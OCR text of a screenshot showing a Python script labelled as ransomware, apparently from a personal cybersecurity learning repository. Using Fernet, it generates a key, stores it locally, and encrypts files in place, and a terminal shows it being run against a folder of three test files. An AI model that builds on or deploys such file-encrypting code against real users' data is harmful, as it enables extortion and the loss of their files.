 Desencriptador_ransonware.py
Encriptador_ransonware.py
C: > Users > ale_p > OneDrive > Documents > GitHub > Ciberseguridad > Encriptador_ransonware.py > genera_key
1 from cryptography.fernet import Fernet
2 import os
3
4 def genera_key():
5 key= Fernet.generate_key()
6 with open('key.key','wb') as key_file:
7 key_file.write(key)
8
9 def retornar_key():
10 return open("key.key", 'rb').read()
11
12
13 def encrypt(items,key):
14 i= Fernet(key)
15 for item in items:
16 with open(item,'rb') as file:
17 file_data = file.read()
18 data = i.encrypt(file_data)
19
20 with open(item,'wb') as file:
21 file.write(data)
22
23 if __name__ == '__main__':
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS QUERY RESULTS (PREVIEW)
PS C:\Users\ale_p> cd C:\Users\ale_p\OneDrive\Documents\GitHub\Ciberseguridad
PS C:\Users\ale_p\OneDrive\Documents\GitHub\Ciberseguridad> python .\Encriptador_ransonware.p
Prueba de Encriptamiento
Documentos > GitHub > Ciberseguridad > Prueba de Encriptamiento
Buscar en Prueba de Encriptamie
Nuevo
Ordenar
Ver
Detalles
Inicio
Galería
Escritorio
Descargas
Documentos
Imágenes
Música
Videos
Capturas de p
Cibersegurid
Prueba de En
img_encripta
Este equipo
Nombre Fecha de modificación Tipo Tamaño
Archivos importantes.txt 3/04/2025 12:19 Documento de tex... 1 KB
QUE ES PMI.docx 3/04/2025 12:19 Documento de Mi... 13 KB
Ruta de Ciberseguridad.png 3/04/2025 12:19 Archivo PNG 428 KB
3 elementos